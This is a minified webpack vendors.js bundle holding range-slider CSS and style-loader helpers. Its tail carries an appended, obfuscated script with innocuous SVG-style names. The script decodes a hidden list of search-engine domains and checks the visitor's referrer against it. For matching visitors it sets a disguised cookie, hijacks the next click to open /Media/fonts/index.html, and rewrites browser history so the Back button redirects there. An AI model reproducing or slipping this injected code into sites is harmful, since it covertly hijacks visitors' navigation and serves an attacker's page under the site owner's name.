t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map